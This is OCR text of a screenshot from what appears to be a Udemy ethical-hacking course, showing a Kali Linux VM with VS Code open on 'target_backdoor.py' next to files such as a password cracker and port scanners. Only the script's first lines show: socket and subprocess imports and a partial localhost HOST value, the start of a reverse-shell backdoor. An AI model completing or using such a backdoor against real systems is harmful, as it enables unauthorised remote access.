 kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:07
target_backdoor.py - Python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
sting.py get_ip.py mywhois.py portscan.py nmap_scanner.py password_cracker.py target_backdoor.py
PYTHON
get_ip.py
mynmap.py
mywhois.py
mywhois.txt
nmap_scanner.py
password_cracker.py
portscan.py
target_backdoor.py
testing.py
wef
word
OUTLINE
TIMELINE
target_backdoor.py
1 import socket
2
3 import subprocess
4
5 #create a socket object
6
7 client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
8
9 HOST = "127.0.0."
1
0 0 Ln 9, Col 17 Spaces: 4 UTF-8 LF Python
Right Ct
Type here to search
ENG
INTL
10:07
03/02/2023
udemy